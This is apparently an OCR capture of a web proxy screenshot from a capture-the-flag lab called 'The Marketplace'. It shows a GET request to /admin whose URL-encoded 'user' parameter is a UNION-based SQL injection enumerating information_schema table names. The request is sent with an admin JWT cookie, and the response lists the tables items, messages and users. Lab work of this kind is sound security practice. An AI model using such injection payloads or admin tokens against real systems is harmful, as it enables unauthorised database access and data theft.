 4 ×
...
Send
Cancel
<
>
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /admin?user=
%30%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%31%2c%47%52%4f%55%50%5f%
43%4f%4e%43%41%54%28%74%61%62%6c%65%5f%6e%61%6d%65%29%2c%33%2c%34%20%4
6%52%4f%4d%20%69%6e%66%6f%72%6d%61%74%69%6f%6e%5f%73%63%68%65%6d%61%2e
%74%61%62%6c%65%73%20%57%48%45%52%45%20%74%61%62%6c%65%5f%73%63%68%65%
6d%61%3d%27%6d%61%72%6b%65%74%70%6c%61%63%65%27 HTTP/1.1
2 Host: 10.10.228.92
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.228.92/admin
9 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoib
WljaGFlbCIsImFkbWluIjp0cnVlLCJpYXQiOjE2NTU5OTQ4ODZ9.QUriMuxQYbMs6Iod43
1QCIPLqiv3453AIfomt7ijFNQ
10 Upgrade-Insecure-Requests: 1
11
12
The Marketplace
Home | Administration panel | New listing | Messages | Log out
User 1
User items,messages,users
ID: 1
Is administrator: true
Delete user